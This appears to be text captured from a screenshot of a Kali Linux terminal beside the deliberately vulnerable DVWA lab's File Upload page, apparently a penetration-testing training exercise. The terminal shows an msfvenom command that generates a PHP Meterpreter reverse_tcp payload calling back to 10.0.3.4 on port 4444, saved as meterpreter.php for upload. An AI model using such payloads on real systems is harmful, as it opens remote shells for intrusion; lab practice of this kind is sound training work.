 NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~/payloads]
└─$ msfvenom -p php/meterpreter/reverse_tcp LHOST=10.0.3.4 LPORT=4444 -f raw -o meterpreter.php
DVWA
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1109 bytes
Saved as: meterpreter.php
Vulnerability: File Upload
Home
Instructions
Brute Force
Command Injection
Choose an image to upload:
Browse... No file selected.
Upload